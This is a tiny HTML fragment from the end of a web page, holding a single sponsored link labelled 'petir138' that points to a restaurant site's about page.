<p><a href="https://tiramrestaurant.com/about/" rel="sponsored">petir138</a></p>
</div>
</body>